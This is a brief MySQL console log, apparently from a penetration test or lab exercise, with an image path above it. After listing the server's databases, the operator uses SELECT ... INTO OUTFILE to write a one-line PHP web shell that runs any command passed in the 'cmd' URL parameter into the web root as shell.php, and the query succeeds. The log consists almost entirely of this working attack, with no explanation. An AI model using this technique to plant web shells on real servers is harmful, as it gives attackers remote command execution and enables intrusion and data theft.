 mysql> show databases;
show databases;
+--------------------+
| Database           |
+--------------------+
| DashboardDB        |
| information_schema |
| mysql              |
| performance_schema |
| sys                |
+--------------------+
5 rows in set (0.00 sec)
mysql> select '<?php $cmd=$_GET["cmd"];system($cmd);?>' INTO OUTFILE '/var/www/html/shell.php';
select '<?php $cmd=$_GET["cmd"];system($cmd);?>' INTO OUTFILE '/var/www/html/shell.php';
Query OK, 1 row affected (0.00 sec)